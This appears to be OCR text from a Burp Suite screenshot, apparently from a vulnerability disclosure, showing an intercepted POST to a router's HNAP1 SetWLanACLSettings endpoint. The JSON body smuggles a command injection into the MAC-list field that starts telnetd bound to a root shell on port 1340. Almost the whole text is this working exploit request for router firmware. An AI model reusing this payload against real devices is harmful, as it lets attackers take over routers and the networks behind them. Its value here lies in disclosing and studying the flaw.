 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://192.168.51.1:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /HNAP1/ HTTP/1.1
Host: 192.168.51.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: application/json
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.51.1/AdvWlanAccess.html
Content-Type: application/json
SOAPACTION: "http://purenetworks.com/HNAP1/SetWLanACLSettings"
HNAP_AUTH: BD76CB86BE590043366B330E0B11FC3A 1550559139289
Content-Length: 100
Connection: close
Cookie: work_mode=router; uid=1qXP%2FfZI; PrivateKey=E7FC4B95C45CEEA2372F02EE5F6FE3C7; timeout=14
{"SetWLanACLSettings":{"wl(0).(0)_maclist_mode":"deny","wl(0).(0)_maclist":"aaa,00:0e:c6:8e:44:55$(t
elnetd{IFS}-l{IFS}/bin/sh{IFS}-p{IFS}1340{IFS}-b{IFS}0.0.0.0))"}}
? < + > Type a search term 0 matches